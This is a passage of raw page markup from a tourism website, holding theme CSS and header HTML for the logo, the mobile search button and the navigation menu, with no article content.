width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_7 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7 .tdb-header-search-button-mob svg,
                .tdi_7 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 24px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 24px;
					height: 24px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 46px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #edcb21;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 120px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tourismetc.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tourismetc.com/wp-content/uploads/2020/07/logo98.png" src="https://tourismetc.com/wp-content/uploads/2020/07/logo98.png" alt="Logo"  title=""  width="403" height="80" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }.tdi_13 .tdb-mobile-menu-button:hover svg,
                .tdi_13 .tdb-mobile-menu-button:hover svg *{
                    fill: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M355.062 392.355h313.887c15.575 0 28.18-12.595 28.18-28.17s-12.605-28.191-28.18-28.191h-313.887c-15.575 0-28.18 12.616-28.18 28.191s12.605 28.17 28.18 28.17zM668.948 492.891h-313.887c-15.575 0-28.18 12.616-28.18 28.18s12.605 28.191 28.18 28.191h313.887c15.575 0 28.18-12.626 28.18-28.191s-12.605-28.18-28.18-28.18zM668.948 649.88h-313.887c-15.575 0-28.18 12.636-28.18 28.191 0 15.575 12.605 28.191 28.18 28.191h313.887c15.575 0 28.18-12.616 28.18-28.191 0-15.544-12.605-28.191-28.18-28.191zM89.446 943.707h845.097v-845.128h-845.097v845.128zM145.818 154.94h732.375v732.385h-732.375v-732.385z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }#tdi_22.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23.tdc-row-content-vert-center,
                    .tdi_23.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-bottom,
                    .tdi_23.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-logo-a,
                .tdi_26 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_26 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26 .tdb-logo-icon-svg svg{
                    width: 46px;
                }.tdi_26 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26 .tdb-logo-icon-svg svg,
                .tdi_26 .tdb-logo-icon-svg svg *{
                    fill: #edcb21;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tourismetc.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tourismetc.com/wp-content/uploads/2020/07/logo98.png" src="https://tourismetc.com/wp-content/uploads/2020/07/logo98.png" alt="Logo"  title=""  width="403" height="80" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: middle;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_29{
                    display: inline-block;
